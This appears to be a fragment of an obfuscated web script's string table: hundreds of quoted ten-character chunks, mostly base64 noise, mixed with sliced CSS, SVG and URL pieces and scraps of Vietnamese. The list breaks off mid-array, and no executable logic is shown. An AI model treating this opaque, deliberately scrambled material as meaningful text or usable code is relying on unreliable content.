"wAAAKbxJgY", "hY7jvRnc5y", "AA7qMfKJe5", "mHjsfwoYUo", ".alert_btn", "09n3isZu3B", "dTt8c4mY4B", "6bTzqXpetk", "nM/d+pX/8/", "9MHEvvSnu1", "+3WTyfLtG8", "80/IXZJaoI", "HNu4x7NxS4", "xr9Gy/uZy4", "HvEvfrSW53", "S8HrHB4DIz", "9zD3xA7rmZ", "D3Azn4IzTv", "UkIPpqHt3k", "nk.io/api/", "IFQqa/3Cvw", "4+Oa/4nOL2", "7mdo+cd/YD", "r7cU0V2wR7", "uKc7R4dlJ3", "umwLXIKcUD", "78KCUdPSid", "vkE/de3CW+", "UGTp5k9Ctg", "tf+mlk2VyM", "/ChhShYImf", "2Km1SSTqUt", "oQUmamZnwd", "Et0ODF2Km1", "/mIe7evEvc", "/Mc/lq1bwt", "a/zwmqb4t4", "KpZ1TPfiBK", "48SGE0PeEu", "x+JTJ52wMd", "h3UAgAMT98", "tyvFjJtbrl", "+cx7ndJTJ/", "5ib5TZejkT", "NSE4h7SRNx", "TG4fgg3KmO", "tWLl+8Mbd6", "Vl97qJO7Zn", "sy3ewkncqy", "L22YLdBO0F", "FOnUZ1i3mH", "ground-col", "9/Cj+IAQCw", "u4zybRbPg0", "ExTtqBP9tO", "uWZ3EPY+5S", "U6K64/RWZD", "Z8RB3IRJUR", "7nLbm8YxoR", "enkZlEE00V", "18n+aBPBOY", "IBAPh3XiLf", "AABsxVni3g", "tiwTyHezrm", "at53hntZmu", "k0GAADAHbk", "p4YqFOaH3D", "WZmOcKrOCx", "gn7mWJe2ni", "xIxyae73yl", "j3d5o8y9mX", "34NGmWWyru", "eyuYlnHdC9", "/qiyAcAQIK", "NTP/db1jux", "+XbRqU+sl2", "TEw+hBDqFf", "yf1yyGlJQG", "H3+BYX6FOJ", "OFO3CoTpZp", "DPjUKa+/9o", "pvZF4Cyfn3", "-bg: #f135", "0bgmcBEGtO", "vDu1yEvd0Z", "pOMzSSfLPI", "NJKYY2dAy5", "2Zxj7M85/r", "p7uTK1I3LM", "nsU6WCZ9Pf", "ReKe1Unc85", "ypa2v09n3i", "r8w6515qUg", "lMfU3VzPdp", "8AMHkCjJfu", "EhwtzD3LMI", "e7UvlJ4l7n", "r5PmYEnglM", "9N3AMAYE0O", "CQ5k0GAADA", "60axv3Q7pq", "xtamKOUDSm", "1U3I2E3QKi", "QQuhziU0fI", "dinIOY9VCG", "m6W5AfutxM", "cSxH3Zm+Ke", "(\n      (v", "dzb4iTulSY", "RcwV8SpMuu", "mAMABAg7ol", "a0bRWNfF8u", "3SwZONjKhk", "8Hi4RmxU71", "w80roqZNl2", "5tyL30ur5Y", "8Z+0XzNoBm", "Y29hU65Ty7", "J9t0dZhqme", "n0/wXfZo7Z", "dmbzpmfMv9", "g9jLPO05LM", "jbhndxL3at", "+UOIiZVwDT", "1jDLRPAjND", "XiQxrQd60a", "bZrFtor75/", "TYHkv4wgAA", "8h3xnnMGPE", "rbYp74t7gD", "aIfAAAANvi", "8wtfJCGfia", "WZ8Msw9NxN", "hrVZgwE3NP", "AzMfkQQujz", "zLd7C6b00+", "0tTMy9OvNS", "scM+MYqbTv", "ONo5iFiN8/", "3fNfzpFPgA", "xgIo1p2yoa", "UnUxMPoQQQ", "8n+YtPBOYS", "x3/smPHP3U", "q3/JZyuYZd", "cHAABe4iUB", "S4J+49QeQD", "Qs7k8kzL3X", "r2V6fu125h", "EUPAPBwvol", "ZQMAC//6T1", "lik0bopsLc", "cIzrUtcDlB", "vUpNIHByj1", "vRwNmhKX9o", "k5c9wz2VzY", "+/T49t4j43", "rp5Nl2rd97", "WbHZKbhU91", "78x91T93sM", "bFvd1tinvi", "7inu6sQ9wD", "pDUk7iXtJE", "AAACm8IPf/", "+iKfuLf2pr", "sqGvm+XGZo", "yEAAAA8nO/", "68NE6VGXs9", "8s8h3uyi7d", "ZmaVlaEzgm", "zdLcgPXW4m", "DYH4dJAAC4", "9e9xkU4xcw", "PHbztoAi5t", "mFJtqnXwjw", "fWX6YTZs5w", "dMPuZEgcx8", "PhYNzP95/9", "Q0Po3EBcyw", "AALjEZ1YBw", "c6kgnFplon", "AADs3LeRr/", "LatwqlzuSy", "L33Dq7/0y9", "5naPnHf2A0", "k-type:lum", "1k0fn6OSJg", "Hr/6vtGs4t", "vJUxbsSzQW", "vXr5T3Ktcf", "4dWIe3Ynca", "ATvjFB4APx", "/YoeOlkjXx", "F8zaAZsxtN", "6IxNW+esbc", "zDts4nTd3l", "nX/btinJtM", "CC08gn7k3d", "MrVapBhnI9", "Xik3e+JvIB", "IebNmPMb0Y", "BBz7+1/f4z", "FvGxNyrMzH", "3Ssz4ZJh7b", "3sjb9OzdGp", "OlmnfdoZ7W", "j4SM9mh0D3", "oPEQBMJ+6J", "uB9ni3cebm", "A0I6vIh9xj", "tjAl9dz4hd", "BxKc+KnbuH", "pbe6kx/Yd4", "NtDvk3mwuX", "tcOaWJO55I", "ACIEPfEvQh", "TiIAwAAnNE", "uKe7lRenu0", "AAAy5GPnEP", "qnVGedeysd", "iU2C6Z2OZE", "Pfx8cf9cwI", "vzxxsZe2HL", "6BcQZ7r25z", "2Y24pN7TvI", "VaZxBx5tms", "izPGO2dq9b", "McZ+5X9NDJ", "translate(", "3dSpqaVFaF", "8Nq8Q+61Jm", "gtGGqZHa3/", "TFzsBvdYt9", "0TeRzNPEQM", "eA4W5l2bGJ", "73ErV/BZmy", "oj7lWcdZ/f", "3O3JLEPS/E", "bpbkB+63Ex", "Gm6ZAGaETp", "V0w+5kSBzH", "Lmpu1Tp9O0", "k7unOOsQ9A", "eCVcYMHe7J", "7rH/ibfAit", "AwDQRdwT9y", "JuZenYm5t4", "PWlWm", "round-colo", "OTYe65mZh7", "rRZI6E5n6+", "ZtZ7intWcP", "tK3M+vXxXr", "AADgTLwAAQ", "XZJaoIzzbs", "4DJl1Y0INS", "M9xQbO5fGM", "0/e5fe6/3u", "sTr2YLruIT", "QuyS1ARnmn", "9xavim32T4", "/eprhX3yze", "pAbqFPE+Zf", "6xDFd5EKdL", "UIcS019/TR", "wE0/vo55pm", "bOfuJfaFPf", "Upr4vl0ycL", "cO6Wjz37k+", "z2KdLNP97t", "FnyXdwvuwL", "zvRzeeci/P", "sahTH3/tUH", "gZzsEZp33h", "52jw7KTuKf", "pi6tkZv3yc", "x4OzR4IWZa", "y9hspHMKkL", "Y6L6y2Ke6J", "    height", "rCw0x2j3oh", "q2j0zC+XmU", "Hy0B4eSPnZ", "Nffd33oCCu", "W2Ow66YYBc", "j30Pf8zYFr", "9AACAb8MHG", "Yx3YsTmI5P", "6HsS9JNM1X", "UvI3Ew6PpN", "4VNcS+3Ke6", "u6JQWDutTP", "E8py5jRjaK", "fS/hbmHuWc", "15qUw95YxM", "C4YAEANnMb", " 10.21 10.", "iTx053jPrW", "6p8qmG6Zf8", "ODFzileCAO", "mZh7Vibm3j", "xj7hXg7jn8", "HTNYKZ+ve4", "9qI5/e5jJh", "vHNDkmM6Hz", "qzrrP7wzdL", "U+teQvxXZU", "3ubtj1JvzG", "3MMnul4kMa", "93Tn3aFdTu", "0xiJuZe2/C", "4JGztvPzie", "yTnWbxkz8V", "6bJJy5wCIp", "w3.org/200", "Tpbpw7pvWh", "H//v2FfR1g", "5d2iXk7inO", "wd0+SYzITO", "tNzdy6z3CP", "l7b8LkQwgh", "XpCY407xbI", "IKYd4JjXS+", "YV2yMKatWB", "zzFkzt0aA7", "86UbWEYImT", "qBxzit/Ilc", "OTVJu", "ZjaXinVmQh", "4qfpUwOmPT", "    <div c", "YxnzHO7JLt", "4hzA1H2dI7", "u4h7i3f8Pp", "3MPPJItbqG", "zccZknsgCX", "gEq3LE+cyU", "rsVPOibyOJ", "dlPvgGeCi0", "9xz+fTncS9", "7Poh7ZiNxD", "0z7bOL0XR4", "6AAFw8AwLf", "MQ9xzQ9wDA", "9EU+cW8vm+", "ztoAi5trko", "GZCZ1P6v2p", "l23l6vJJj2", "CxB5O4p7FO", "e6WJ7ZzEPd", "xOYjk81vcz", "SzewjBAybW", "gGbMbTb/hN", "xNwx9upMhB", "pZpg/rvmll", "iU+sU8d79P", "PckJ3FPd4Y", "pm3lQl1oac", "g/+GP+Jh9C", "QYAgFMS98S", "x2heeuNgZ+", "Yh7Pidxz2K", "uJewA3cHEA", "vc+K+5x54J", "2RT36pv1vX", "Zpn3bGe5pb", "mbsF83bAJo", "niXpq4BwBA", "/hU1993feg", "18xD3b4sS9", "gBHkNm3ZhQ", "WsXx/vlbv3", "cW8vm+Jew6", "V9+s783bFP", "H+y5VmGnfg", "x0X7GGWyaA", "9XKxB7O0rP", "5nuEejXvKc", "DaKMw9zD2L", "MQ0uWlNCDe", "97G3Ivva4v", "UU7f7bpYSl", "MPcswhzD3N", "Kszy1poFn4", "   padding", "6fv8th47qn", "7inm8wcc/i", "XN1hX1xqkz", "p6CdE878px", "F8x+psRBzL", "+2pA2Fvm/L", "979ifT25zl", "ztln1fd6aH", "ufPutQ4cU/", "zLubemzD5E", "LMPcw9xwoz", "SBm+spn6CF", "ZJlLd7VOKP", "YB+8vAEAwE", "DGzO2VQzK/", "Dg2g3V2P+Q", "Dd5gAQAABn", "gV8S8tr/gT", "jhxDwC4zgs", "j/zTx+V/rh", "Je2Xn3aFdT", "601sEkzvdC", "oLpXW6lan4", "Pi9s7Pv4+K", "mS5j6ureZ7", "bYfJO7l9u5", "Om5+0jF1pj", "zQvdZxNJ1O", "Uj35fLDA1K", "obnXK2+JC/", "qNuFdx1n1+", "k6LDuJe8rM", "5uPe41/Cd/", "uiR3WMzH3r", "NPcW+AuDd7", "X+6+4+nFoM", "eqOR2HsrmJ", "+Jh9CryQW9", "lOdzGm4xvH", "Q05KAzEypi", "Isd8j9w2V5", "style", "i+stinuiXt", "y0uqMQ9wzG", "M3UuVzG02/", "2KAf/CF/kw", "D3HOgMPfSz", "069kBFuktZ", "cx8uCcj/Jc", "nTF6msR9zW", "S9C3BP3Rqf", "QMP3mTlyMO", "9fZRNxLbYp", "VZ/ratO5xn", "L3uzWzChs6", "3QLZFxqts0", "ratO5xnbO+", "IAABu3kY+4", "U3tSWOYl7z", "eyVmfDLMPT", "/z1c29N2Hy", "YpNgeqcjmV", "TJMq+EiK5R", "anpI3VhwnF", "WixTjbGT67", "9HP36fHNnG", "cw9yzCHMPc", "gW5n9GG6z+", "KZtq3DqXL6", "F7SErk6jKU", "R3AMAODAHO", "m3RKZYFWOO", "EOYtZDGZJ7", "9FO3P6Pr38", "WBGwAAuGtP", "PavJKZWpvu", "k75jnkO+NV", "HvpdX2xNgV", "xqekjdWHCc", "vdymuJfbFP", "1ZhhNTIlqj", "0AWZma0Syf", "sLbocELMdN", "bchfmNjbVO", "/m8sLHv4+O", "s/hnuziLZj", "yHdPUmXfOq", "GydUDeTpZp", "IKzO1Nu+Q+", "m/lGkvmIU6", "CD4oAAAAPg", "0Y26z+SfEL", "vH13NtXJMo", "FHCCH0mYTB", "AgtkSst4nH", "HqlLBBsnhm", "mNw95F5Qxj", "o5pckxmQue", "zMx0X7GGWy", "Z04tCab9Yn", "2BWa1eSUzt", "krmEGd9mQ5", "z4Z5p6bibl", "pzEPfMRuIe", "AHBzZ417L3", "ifT25zla9N", "vRcwV8SpMu", "aXmVm/7m3I", "r7xvNLh7JW", "c5iXuRkVZn", "iblX4yUb2p", "p://www.w3", "AAtPDQCABM", "p2DiOaV7qO", "6+m6ntE/eN", "jVNlanWpmQ", "u5CTuFTdB3", "0/dptzD3QL", "s9bIp79c2L", "THaPeiHsVZ", "tfcC5oo4VW", "+mtyHwYaty", "7x4X61kGlz", "7unOu0O7nM", "9gsM/GZ76Q", "BAmsMFAACv", "GuYM9wQWyJ", "udxD2bMzok", "s1aFCTMx90", "Qj7vl89wOJ", "I4AzEzHA5B", "p46WaataJZ", "Np0xykWMn7", "Bx+4t9lkdd", "FTJtbHpOTI", "9WPdNK2Pq2", "Y+zVmT6ej4", "ACAK/gwAwA", "8AYDa8IQIA", "QBMJ+6JexH", "sU5zEvciI6", "iNjNNDupmd", "uAOPNs1iW8", "AjdXyziFxT", "50tnpjkRnq", "jQuYI7Fp04", "PGjI0V2U//", "yTK5e8i9oI", "dDZn+LRzwH", "+c6ydty6z7", "vcSTuJeGyd", "9TACSutzHh", "uFfjuel1vY", "Pvx/qOfuSJ", "/GOJuZ+rlw", "m5mMMxl4HU", "dOKSBok/c4", "kLBJtnxi/N", "e7/ktX8kHA", "cSctH0oJmj", "xG4iHs84wa", "iBwB4KL+Mf", "yLu+bzEvbL", "l5mZrqvWMM", "KMy9EjM+Ge", "fPEPeEvfpm", "D7h8uy0MNL", "PuFwVfaIDs", "7s4i2Y2nAz", "eI3YsxZB0k", "M0JJA7iO6c", "L+SbyEfd2O", "y5xmDHRLox", "hvmb4l50c2", "7QeJe7m9u7", "JMfV1FEO0P", "EMbE3MPc0/", "13bX0Q6mzB", "AAAA3vIt8x", "bm8EhrejmS", "JGayQ6F7nn", "AKY1iUuByi", "FnuKfUWMuE", "JeKeuBch7o", "KstQ9gDAAA", "AuJ3FPd6ZW", "xTM1wz1Xco", "RboRmgvpiM", "kOrN+xrmGO", "/vRjXMve4/", "pr/+uiZOlS", "PcJK3NxjhV", "9n5O4Z7FOc", "3bdUdyLbop", "XV+AknLeNm", "FfDWyNfFqT", "VuWI85kpa6", "0XgkbO28/O", "E3Ovxks2tD", "iZ+vk2XqUp", "7qWZ8ckw99", "i3tWLl+88c", "C7vFvYGOJm", "ZYKsdwZ+66", "Kvash", "O4vIrgSqfN", "j4N4ejllSc", "S8inU2YuuN", "I+7JA4l7ut", "X+mWKeXoZZ", 'g mask="ur', "HNjEOZ+v5r", "dHxiiWMZ8x", "AdtDDmIYmi", "XaZiYfE4s0", "JuktdkYp8r", "GQj8uLhU9k", "xTRnhJJivI", "MjeTjs8knS", "IS3rnymr3w", "22mbTJYyl7", "BAAAmol7+/", "sZ2LuWZmYe", "bVsUt5a6bk", "cqzMvhbm3j", "skx2HfNun4", "3bznBPazPc", "kepGkzkSmv", "rexCbB9E5H", "DwzfmEemPv", "T7Z5C6b2aN", "Iz/cqWZxh1", "f1JjYJpnc6", "7JCX9xJmZp", "pTfFvfpmx4", "V+Yh78kDin", "PxcWX+yt+e", "eRNyzO4l7u", "V9tbHBD3pm", "yDhz4A4Fni", "r3HtA4DpzE", "nFoM3M8Nq8", "Q3AUzKn5h3", "h3eutYLfGX", "iJe2udxD3d", "vCZPrTZGx6", "Xkqv/8rueb", "v1JPnGvvtl", "84h3xnvMt7", "AB+YwCwAAT", "7IaWLCmhB/", "Msw9NxNzr8", "NjMhM6n1Sz", "DN+aR6Y+/k", "Je4kpca97s", "WTYFrkVOKB", "FufosOwk7i", "kgQL1KEEGo", "xfzCwtx7rd", "8Kb/8+TRD4", "XslRdW39xs", "7Ss+BFgcvs", "Z0sw4lKnvE", "EOpMZvK5Zm", "WneHViHs+J", "PS99u6QsC8", "juQVfAWyNf", "Nf/AUR6YxX", "Ml3EwUxKbc", "goAAPAdfvT", "3ONn/EsTGD", "mNsdv", ".33008 147", "W9liujm+3E", "lZG4mHZ9JO", "37p6wdyFo5", "CIehv5xL1d", "AD7PUeTHze", "D37rN+VuoU", "DwwEUPAPBw", "LG+bLdCN0F", "exAAAoA3nk", "ho1TifDlH4", "N2uJ9Ss7Ss", "gt0I7QX05E", "wNaRgPmu/7", "Nbkfkw1LgD", "P3AIA5HAYA", "gt0I7QX05w", "veTiHu6MzS", "UO2ecEf0cT", "nsECmtIzHm", "uWrGTrUqa7", "8izvOeEW4x", "uTWxP5ne5i", "/s2Bho7iHf", "1xL7p5pri3", "96G3AUzynt", "yp1c/64lSZ", "QS93Sn8vJs", "tton-heigh", "1+pkmVwvkt", "hYu7VmZfC3", "ZnkGycQm0p", "    (var(-", "VJ3LM5o0NS", "AEAMChPUQ+", "HfFj3aWv3J", "Ka49zKRDwC", "text>\n\n   ", "SKeYOQKYV4", "f8vfgwAAcA", "/dyxL3worg", "cyTkuy4ONO", "4ldAYyRTvw", "JefemtTuKe", "fGb6LZ55rV", "hdAYUw74RG", "wTJvZwEvcs", "DZ6rK+yLU2", "8cEfgIvEPX", "MQ9s5G4B/A", "AQBwx55FPn", "sQ9wAAVsKb", "5nB8uOUeHZ", "5ebiYud0vV", "FtW0Uj35fL", "juqfOwgQgx", "+495C5AMAm", "ZUYx6Tlz3D", "zRD4AAGbys", "3KtvjhP3AA", "NNOQD+uShT", "wL06VqZ83T", "uFuSHLjcTF", "HzSZVPNUy/", "HJEwN1yng8", "jugST8tdI1", "k5qTlQzFBA", "+sk7unOOsQ", "lGJIuUipTd", "NvAuM8E5Y5", "+6tvSnu1Te", "BSimuxU86J", "dgd/qFvuUn", "jN5lNzwf/g", "/NxNyrMxMN", "U4DIzHz/Co", "AM8FFocwZ7", "MbTb/hNglq", "BIYk7aPhQT", "cxL2Ek7jXx", "EvfEvQhxT9", "v3WqZ1/aXX", "Jg4g7s1yEv", "GneLZEJVuW", "p7AABAkkM3", "QEp7sY0/GN", "3GuYc5wT2C", "5xPO3XJrYn", "mnjqvCDtza", "mKSo2E3WyT", "wAAnxw+BAA", "gGZMbaoS4f", "DO1/58Z/wf", "eJ9qrRlGv3", "Ye550Bh7qW", "AGeAyZdWNC", "alG45IFfEv", "Nff+0n+uZE", "JG8P9QZwpW", "4p7uvDu0y0", "wZ7sk2b8HU", "tx7rdxztQ9", "/Yr+27+DGN", "k7insU5Oiw", "lDSA65jOrL", "D5bALxkAlH", "2eZ0U2u+4o", "8n1Z0id881", "PV+2JexHin", "epFzLCTdLa", "mE2CWpCc40", "c lấy mã", "N8W9+uYwcQ", "ktdkYp8qsY", "ybuiXsR4p6", "2XcK7MjXYe", "xbIhOsyhHn", "mZmHs1XrKh", "nEPAAA+J3x", "kh9FnEnwxA", "+AbH+gp1Ol", "rbop79c1x4", "5myZvqdyaN", "ffqTMy9fUz", "XbcfeKbNLZ", "ArfKgCgAcj", '0_647_11)"', "J/KILmTOCR", "efs>\n     ", "ig8OYOAADQ", "GdAyGjCH5d", "uiXuDN8zfF", "8MS5oGnscg", "s37d25B76X", "uXSPYeproG", "e5FNkU+AAD", "Zp4s5thYUE", "YI7Fp046YW", "vciXzxEs8E", "9/Hxx/1zAi", "BgC4IXFP3I", "P0wTuHe819", "rEPcAwCA/v", "eJAAAABzIh", "ucqQeUxWFh", "yMqSZcShT3", "ELmZtLxmaS", "79pV0c0+4l", "xrYWLu1ZmY", "Mxv3eutcwq", "M+vXxXrl7j", "+lqzfMA5B0", "UGAziZM3WN", "eJL45jao2F", "LD0LtlSI5c", "zKW7WiecSr", "Z2/+t3z8v2", "AkAbJK4J+5", "Md80cM97Sh", "TP8W7upmFz", "v1XfHj/THC", "PrZ5xrmDPc", "B4eSPnZwv1", "a2T9w3duOF", "Cx75/ejXpm", "N9sP22/cW4", "g2uxM3BH6z", "2FT3/2dN6B", "4AACxzYAYA", "zgZ4nxP3Pf", "UAAAh4E/nE", "xTiHMDUfZ0", "wvEpaOdEMP", "AABa8pM/+e", "u5zEPd2ZWp", "Z83M/Pclf8", "4NHfBjIpfm", "BrIwM6NdOp", "fFvdre4oC4", "tn-contain", "uEdeqAEAJj", "iNcapM4w48", "J8Q+wz2BBT", "Z3cVTD6EPq", "7vmcxD2LdZ", "/DYvcU+q4O", "p+JgyQnP7n", "cw90C2Rcar", "Ktlnltf+ml", "TIzVQJ71vf", "nLuPfw4mu/", "D5xL365rWH", "+xbauoLMl2", "E0+4K5Z5x8", "tLmFye/Rzf", "xbX4ScdEHk", "yP/mzP01/P", "mfnuSLPEw+", "9APh08KYHA", "O4p7urEPcA", "TMfK/tgGdD", "p+7TbmHuiW", "3FP1ew+z1H", "QaiedTJOBi", "XnzFnFvIfI", "Acn8M9AADA", "vceZqnzYmb", "aqdasegUkV", "xqFMfZ+4Qe", "vZyyId1n17", "xz+Ik7ulO5", "8zwUWhzBnu", "si41S3acyy", "jMvRIzPhnm", "bm3jIm5V2d", "qOr1HKmX4r", "nZfyQcAABD", "uDjssfTPts", "VN3PApjdxX", "riFHs7AY/c", "l1R3Evuinu", "x/xzJ3Uc8h", "ZJzdFh2Fny", "l7nLbmUXpT", "SdyzWKc5iX", "E/cSU+Je92", "THr4mFBs6p", "g4/IH0z6bO", "+GSYe24m5l", "c8h3BjLgh+", "danh.pages", "BM7rGdi7lm", "6bIpTZWLu2", "cB0TrMgR5x", "fPA01hkhjq", "xz2Mm7q11E", "ijnhmhk2Xe", "MEfeSi+IeA", "w41U61Y1Cp", "ncc9ineYk7", "PEvdze3d0/", "yuYlnHdC9O", "pDNttUq9Tp", "LpvTTKT9Cm", "YSQqbNLY/J", "JG/LrfsM9x", "hOZ+tqvme/", "TEIzL2HwuR", "lms05zEvch", "sP/AA8SdwT", "d1aDibYqZ1", "ZM7dGgO2hh", "ò nhà mày ", "woj8n1Z0id", "9+n8z9HS3e", "762+KfACwP", "x/qOfuSJOl", "AzU2pinpR9", "EIWYS5h7ln", "/CG+ZviXnR", "F4tuszD3hu", "pw7r4n+Gmn", "5+hENzr1fe", "xoHr6nA5IO", "ZQnxC7Z4sz", "510wsZw343", "-apple-sys", "Q3jA94AoHA", "13YAwDgJHw", "D5/8Bd/ec4", "ADgJMQ9cS9", "LEUQ9JFSmX", "zxT03pK8p0", "UpaqxOlmna", "20e8HO491q", "copy-allow", "y4BwCM88IP", "ZWs+0bUFOn", "y3es9yHUmc", "snPjP2ieRt", "2xakyMfdsk", "DQBZmZrRLJ", "tVqkGGcj03", "cS8R0RXAMT", "KXGve7P9sP", "otZNOpsnAx", "5h7kndljPx", "BAIAQ3418x", "0bwNoBlzm8", "9CHFP3EtMi", 'th="285" h', "e41/Cd/68r", "AmjG35/MJs", "VwmjMzZtnb", "jNMzsmMw2f", "EBcyw+ddIJ", "rhJWpuNcar", "U2aWneHViH", "VIsU4G5kS9", "f3kId8M+Io", "XPrDgwPDEz", "7W83H8pvMT", "ny4QalC45E", "Rj2RS4Fjml", "9w5q/rbCLu", "XikLBJtnxi", "Y2Uf/m/+Jv", "Vbr/MrDPTV", "7M++JUmeVZ", "5l6vvCUuzH", "vdxe+6a4V9", "TXGv5croZj", "tDLBqZXM6H", "smM8Hi4Rmx", "cP61C5hXOc", "Z+xU9dLJGv", "-width: 4;", "8u0bzvDPa3", "Ss2Dv15FVz", "wAA3DNviAA", "092JEKYkNt", "3/P3h7gZTu", "y1MywAjs37", "ton-image-", "7gEA3AGBDw", "7urMOcQ8AA", "SzCVN3PApj", "f/aL7wIYQQ", "69fFeuXuPa", "Vm/7m3IXTD", "fHtvEfTaJZ", "Otk29kmKeo", "9cWpMv13II", "I8M8RcVmok", "ADcoLeRT9w", "4BgAAbsqly", "a+02X6YuJf", "f2hLgZTuna", "xtBA+eMM15", "xLTIl73Zst", "NeKez0ncs1", "OCDoz0dDGj", "P22/cW4h8A", "xL3IiOtzjj", "vs2JJk2ZWG", "3bIu3cHr/6", "5r5Z6rfRjj", "N3Cw32GZoo", "vIfIBAJyDh", "pumQBmhE6W", "A02wKxCbI1", "j3Bo7vXKW+", "AHxU/s//9/", "get", "aeKuyFN5+e", "ixpXZ5zxnu", "SZGV6bd8i9", "e5W9cZ7jFM", "2cj036mG5X", "/33f/aBnQ2", "+OeS0JCAzU", "1Z6NRM6QLA", "6ZGaqDvAt4", "JefbPrjuJe", "4lr8pGMij6", "n4+lXC9Myw", "8KYmedwjxw", "OvAKZ1icsB", "hiMbXUajeS", "9Pj23iPjcE", "81Qv+3fBOZ", "jNeES4xMfd", "QSGJO2j4UE", "XIe5N+WpAc", "ubTXV+AknL", "lO4l5kpNUZ", "qJNl4pcZtz", "RvA2jG3Gbz", "1A+pnX/iv1", "AjzTmik86U", "3gwAAADsUH", "vR0s6iYaY7", "PYHof/VzTL", "5Rb8S9irPu", "MaMbRWDcn8", "DxG7eWbHZK", "Z6bd45rV+m", "VJJOpS083i", "ZB3WppTFnu", "indexOf", "7m1xEvfKE1", "vQwzCd42W6", "Mz3Ves4ZYJ", "sz3KH3D9cl", "1Ds0AAMBNa", "fegIK5VifL", "82xb3E8Be9", "yN5W27dZ7j", "uKebfEWTu+", "eMfrXh5IIQ", "Il7FufosOw", "3guYK+JUmf", "F4Cyfn3c/d", "XnRT3Ou/Ue", "cudgZ+q1vs", "lMff3TzPcx", "14p7PSdyzW", "swqawBwAAx", "venrHfCQRT", "PLNjMhNMyp", "YE6ZTyeuXb", "uNr//VX/v7", "mZrqvWMMtE", "Vzge9ckSxM", "vvrn00Fab4", "610TZwq07I", "TpZ5v0tFOi", "PfGljYfirG", "kMW3WTfcQg", "Whq93Hpc/m", "O3+fHtvEfT", "XR4bzz3VWD", "AAwKFVI5+4", "wsb+z4+/qh", "wrw3TpWp1a", "Iu75nMQ9i3", "qvWMMtE8CM", "ilcRp", "RMTespyXe6", "2Ke+JelriX", "c32w8S99Ka", "VzT50sc7ka", "YeKeuBch7o", "USdLNOHdd+", "NXGqTMvadM", "KebzBxz+Ik", "222.67 72.", "OYl7xU08Ie", "c2rZTKeNN2", "8GnHP7iTu1", "Ne92X7YduL", "02pxjwmL3u", "cs9dlgcbXB", "BgbxxOAAAY", "Ezv/XJ+5wU", "tapT6KJK1v", "39jEx9871j", "E6busSv03W", "Z+fgRDs1dM", "A7XghAwCAg", "/C5EMIIYRi", "Nyr8ZINbUz", "mPM4+7FTDd", "4Rn7l6qZG6", "Xu6sw5xDwC", "idN3eWw891", "hmcBEGtO2V", "7cS9nlvtYV", "fcPl+WhBpe", "6jHl9JHvqv", "FDdbJM2+uB", "OddYh7AAAf", "S99Ka49zKR", "Fy4figYvCm", "UlyLn3RM5H", "/HMa/0yxTy", "a2V0p1JkKZ", "injKz7AyvR", "8zmJexbrNC", "Cpor2V6fu1", "+LeU0Q+AAC", "79fT9SiCY9", "v5gWK+1D30", "AAHgU48hH3", "ZqZ+Lhyc+/", "aGT4AJMTga", "FZv+5tyL30", "MC0XyyPab7", "dz7HQeA54l", "qW+iEmNdxB", "uXbsqutlH3", "WyaAGaGTZS", "qdcYh7ZiNx", "uhFxPmHuae", "a++2U/cS22", "uLeC//6nd8", "49 68.8295", "CY9iBIZ9q2", "FX2rdOKaSu", "OtNfmDcErg", "Pci25uIe4t", "xc4pXggDgs", "PW+3E6Waah", "9z5mwDcWYc", "4pZmE7Ji43", "axj7kkBXa5", "Cm/j0u0ilm", "uDd7QtSnyA", "+kUM69Fc0+", "fefHrmJGHv", "mfHJMPfcTM", "vinv1zc4LT", "Tqh+2Y3D3k", "vv1K0RQuhC", "pswdcejMHZ", "hIBgChxT9y", "XYmdtk6nR0", "Jd3CxtD3Ax", "hjvnKnVz/r", "t5FT34r1rn", "tu6A9ZGUSV", "0bWmN/F8uc", "UMxQQOHOc7", "9UdLQDj5Yz", "rPAp2wMdwf", "bIpsgHANya", "DvkfpwRdGa", "esFnpt/imd", "x3odQZzKTz", "8PunP+jf4S", "wm158hdeq6", "xr+0vONPul", "dligd5ImHv", "LjXvdl+mLi", "6HGHXhpnAo", "BAKCRuCfuR", "nOt/1cC/5I", "iZOlWlZm+4", "kbScfE4rPQ", "279dLJM+7Y", "LGom7gi3BU", "f/2j3/p7TD", "3ab124X+QD", "r+cv+c7wDe", "BBojmc6lU4", "ca+Nk7inO8", "kw+hHrHQNg", "zuyS7egqkN", "z0dDCxNyrM", "e7rT5/M5iX", "ding-botto", "+mhrTbFvfp", "l8AADQxwM0", "7inO8OT3E7", "cU/ciwhvfv", "IwOSU0oxqj", "S9gc2lh7ba", "/E3LMyMff2", "Tnfzmf47k+", "2ZWpG4Z3US", "60AQAAFvN1", "x4h4AAPvhE", "oNsZfZjus6", "6.7699 0.4", "SfDhHMEU+I", "Xp7tJO6VJr", "ztySxD0vxD", "fLNJ1PfbKf", "op7mWVxb91", "DksAANyUz/", "cO9z5mwDem", "7ndJTJ/a1e", "T50s07ZV0F", "TZfqw7ptWx", "yHe7KLt2Bq", "G3Gv4qz7/M", "lcKUxCa8de", "6XKWMv3lXo", "9fUzMPX3qS", "555PWJGnGq", "tzD3FNRmHs", "754x7C5EPA", "PApjdxXLOq", "d6CqT0adAc", "7mHuiR3WMz", "ssi3vrbop7", "TZWq1SDHOR", "nQ7eH//cz7", "vDWI39Q54J", "ypi6tkZv3y", "E/03ePVOuU", "mFCDkjQzM+", "bJ+4bu6ElS", "7rVcGd1sJ+", "H7+Pj22ifv", "8jABwKo+//", "ZyJu4I/edu", "93rlLXFh3h", "OR2HsrmJZx", "35GwPSbxjG", "yV2Y29hU65", "GxkAAABi/v", "VjCrdeb5zd", "7XIS93Rnak", "rEB4FGEIt/", "p8S90mb7Ye", "v2OPNbfua5", "nlMTkZgM4i", "is0bMjaWbL", "7olsg41W0a", "ttinu5TXHv", "R6xYymGpIu", "TwhcN04pIG", "2hlcj7vmcx", "PBs+MABAAC", "jtOvZARbpL", "vRtOcO9k7F", "/1imLp3sHf", "vSue7vQ+J+", "pU22w8S93J", "NdHJ8v0ozc", "SyT60WSOhO", "aAUxL3xL0I", "zTvu0M97Q2", "9dAXkemJl3", "K1M+bpjhrV", "QFVlzgmCAH", "dX2xNgVmtX", "ovmbQDNmNt", "zql67N54Do", "+66yf59V3+", "a7/CsI6WAd", "KB6dVMKD6f", "d5iTuRUZan", "3MSPwTGAij", "PsC+aecfIR", "R93y++4HEP", "bop7XybyAc", "zea7iXvxTX", "p: calc(\n ", "+ihkzXypUG", "m40Ea03ZVN", "zcTbk75LPX", "883pTtbGPM", "LZzev/q+0e", "XagumX8izf", "FBBnuDdmtv", "MTEO+7Qq6A", "kzvdCQTik2", "mLDbVvsNbl", "PgAAAFhNLP", "Y3//BAAQ5g", 